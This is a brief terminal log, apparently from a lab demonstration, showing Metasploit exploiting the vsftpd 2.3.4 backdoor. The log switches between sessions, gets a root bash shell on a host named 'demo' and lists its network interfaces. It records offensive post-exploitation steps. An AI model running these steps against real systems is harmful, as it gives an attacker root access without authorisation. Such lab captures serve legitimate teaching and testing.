 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...
/bin/bash -i
bash: cannot set terminal process group (17): Inappropriate ioctl for device
bash: no job control in this shell
root@demo:~/vsftpd-2.3.4# ip a s
ip a s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ip_vti0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
    link/ipip 0.0.0.0 brd 0.0.0.0
972: eth0@if973: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c0:d4:51:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 192.212.81.3/24 brd 192.212.81.255 scope global eth0
       valid_lft forever preferred_lft forever
root@demo:~/vsftpd-2.3.4#